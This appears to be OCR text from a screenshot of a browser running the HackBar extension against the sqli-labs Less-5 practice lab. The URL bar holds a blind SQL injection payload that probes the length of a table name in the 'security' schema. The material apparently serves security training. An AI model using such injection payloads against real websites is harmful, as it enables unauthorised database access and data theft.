 Welcome Dhakkan
You are in...........
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://192.168.10.134/sqli-labs/Less-5/?id=1' and length((select table_name from
information_schema.tables where table_schema='security' limit 2,1))=7%23